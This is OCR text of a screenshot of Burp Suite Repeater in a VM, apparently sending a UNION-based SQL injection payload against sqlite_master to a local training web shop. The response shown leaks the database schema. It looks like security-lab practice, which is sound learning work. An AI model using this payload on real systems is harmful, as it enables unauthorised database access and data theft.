 Клон Клон Ubuntu_22.04.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities Burp Suite Community Edition ноя 1 17:34 en
Burp Suite Community Edition v2023.10.2.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
banana'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite
_master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:3000/
9 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
JnQj9WreogKEpzY63yO7DAOkfm8u34tZ6IPWhbmAlXk1xmvq2B45ZbMVRNLa
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 If-None-Match: W/"3250-QcQUG62aXzJ1hX1lHf13HHUIZ9c"
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Wed, 01 Nov 2023 14:33:25 GMT
11 Connection: close
12 Content-Length: 7984
13
14 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES
`Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `
Inspector
Selection 70 (0x46)
Selected text
banana'))UNION%20SELECT%20s
ql,2,3,4,5,6,7,8,9%20FROM%2
0sqlite_master--
Decoded from: URL encoding
banana'))UNION SELECT sql,2
,3,4,5,6,7,8,9 FROM sqlite_
master--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 12
Inspector
Notes
Right Ctrl
Поиск
ENG
17:34
01.11.2023
1